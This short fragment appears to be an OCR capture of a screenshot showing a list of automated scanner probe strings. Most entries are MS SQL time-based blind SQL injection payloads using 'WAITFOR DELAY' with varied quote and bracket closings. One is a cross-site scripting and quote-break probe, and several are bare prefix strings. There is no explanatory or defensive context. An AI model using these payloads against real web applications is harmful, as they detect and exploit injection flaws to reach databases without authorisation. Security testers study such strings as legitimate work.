
- AIbV));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV);WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV";WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV"));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV");WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV%';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV')));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV'));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV');WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV
- AIbV'GuNIOd<'">hlooJt
- AIbV..),).",('
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV